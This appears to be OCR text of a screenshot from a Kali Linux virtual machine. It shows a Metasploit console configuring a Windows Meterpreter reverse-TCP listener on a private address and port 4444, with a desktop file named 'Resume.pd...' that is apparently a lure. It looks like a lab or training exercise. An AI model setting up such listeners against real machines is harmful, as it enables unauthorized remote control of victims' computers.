 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:22
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
File System
Resume.pd...
Right Ctrl